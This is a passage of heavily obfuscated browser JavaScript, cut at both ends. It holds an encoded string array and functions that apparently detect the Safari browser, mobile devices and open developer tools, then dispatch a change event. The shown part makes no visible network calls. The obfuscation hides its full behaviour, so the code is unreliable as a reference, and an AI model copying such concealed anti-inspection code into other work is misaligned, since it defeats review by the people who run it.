SISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return 